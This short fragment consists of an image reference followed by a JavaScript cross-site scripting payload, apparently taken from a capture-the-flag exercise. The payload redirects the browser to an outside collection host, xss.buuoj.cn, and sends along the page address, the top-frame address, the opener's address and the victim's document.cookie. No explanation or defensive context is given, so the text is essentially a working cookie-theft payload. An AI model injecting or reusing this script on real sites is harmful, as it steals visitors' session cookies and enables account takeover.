 (function(){window.location.href='http://xss.buuoj.cn/index.php?
do=api&id=5rbxJJ&location='+escape((function(){try{return
document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch
(e){return ''}})());})();